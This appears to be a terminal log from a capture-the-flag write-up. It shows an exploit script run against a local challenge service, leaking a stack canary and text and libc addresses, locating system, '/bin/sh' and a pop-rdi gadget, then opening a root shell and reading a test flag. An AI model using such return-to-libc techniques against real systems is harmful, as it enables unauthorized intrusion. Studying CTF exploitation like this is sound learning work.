 root@05897efdbe01:/pwd# python3 exploit.py
[+] Opening connection to 127.0.0.1 on port 1024: Done
b'Enter the password of stage 2:\n'
b'+10 Points for Gryffindor!Enter your witch name:\n'
attach gdb
┌──────────────────────┐
│ You are a Gryffindor! │
└──────────────────────┘
stack_canary_value: 0x12e8dc365a05300
text_base_address: 0x556f23eb7000
libc_base_address: 0x7fab8cb31000
system_func_location: 0x7fab8cb864e0
bin_sh_string_location: 0x7fab8cce7613
pop_rdi_ret_instruction: 0x556f23eb7df3
[*] Switching to interactive mode
~ Protego!
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat flag
CSCG{THIS_IS_TEST_FLAG}$ exit